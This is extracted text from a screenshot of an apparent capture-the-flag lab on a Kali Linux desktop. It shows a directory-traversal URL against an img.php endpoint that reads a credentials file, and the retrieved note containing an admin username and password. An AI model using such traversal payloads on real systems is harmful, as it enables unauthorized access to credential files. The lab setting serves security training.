 dev.holo.live/img.php?file=../../../../../../../../../..//var/www/admin/supersecretdir/creds.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
holo.live
Home Talents Ab
/tmp/mozilla_manish0/img-6.php [Read Only] - Mousepad
File Edit Search View Document Help
img-5.php img-6.php
1 I know you forget things, so I'm leaving this note for you:
2 admin:DBManagerLogin!
3 - gurag <3
4